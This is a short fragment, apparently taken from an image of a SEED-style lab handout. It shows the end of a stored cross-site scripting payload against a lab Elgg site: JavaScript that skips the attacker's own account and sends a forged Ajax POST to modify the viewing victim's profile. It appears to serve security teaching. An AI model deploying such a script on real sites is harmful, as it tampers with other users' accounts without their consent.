 var samyGuid=...;    //FILL IN
if(elgg.session.user.guid!=samyGuid)    ①
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>